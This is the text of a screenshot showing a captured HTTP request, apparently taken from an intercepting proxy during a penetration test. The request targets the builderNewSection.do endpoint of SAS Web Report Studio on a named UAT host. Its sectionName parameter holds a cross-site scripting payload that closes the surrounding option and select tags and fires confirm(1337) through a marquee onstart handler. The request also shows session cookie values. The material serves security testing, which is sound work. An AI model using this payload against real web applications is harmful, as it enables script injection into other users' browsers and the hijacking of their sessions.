 Pretty Raw \n Actions
1 POST /SASWebReportStudio/builderNewSection.do HTTP/1.1
2 Host: rwa-uat.cimbibdev.cimbdomaindev.com:8343
3 Cookie: 37b3490c3854bef0e07f784655d93ca8_Cluster2=8834F4FDBEFDAD1D95D672654EBB7687.37b3490c3854bef0e07f784655d93ca8_SASServer2_1; sas_wrs_currentUniqueProgressID=0; JSESSIONID=D2C8EBA8E585671CE8F3A5701D4BFA12
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: https://rwa-uat.cimbibdev.cimbdomaindev.com:8343
11 Referer: https://rwa-uat.cimbibdev.cimbdomaindev.com:8343/SASWebReportStudio/builderNewSection.do?dialogCommand=openDialog
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 dialogCommand=okDialog&sectionName=Section2"></option></select><marquee/onstart=confirm(1337)>&copyData=BLANK&copyHeader=BLANK&copyFooter=BLANK